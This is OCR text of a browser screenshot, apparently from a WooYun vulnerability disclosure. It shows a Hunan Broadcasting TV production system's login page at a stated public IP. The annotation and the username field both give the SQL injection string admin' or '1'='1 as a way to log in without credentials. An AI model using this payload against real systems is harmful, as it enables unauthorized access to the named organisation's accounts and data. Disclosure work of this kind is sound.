 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://222.240.176.99/gbs/ 存在SQL注入账号密码使用admin' or '1'='1即可登录
收藏 网址大全 百度一下 上网主页 当当网 凡客诚品 购物网站大全 高清电影 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大全 新浪微博
WooYun.org | 提交漏洞 电视节目制作管理系统-登录 制作调度中心技术论坛 - Pow
湖南广播电视台制作调度中心
电视节目制作管理系统
用户登录
用户名 admin' or '1'='1
密 码
验证码 ADS2 DAS2
登录 忘记密码
Copyright © 2012 湖南广播电视台制作调度中心
缩放(100%)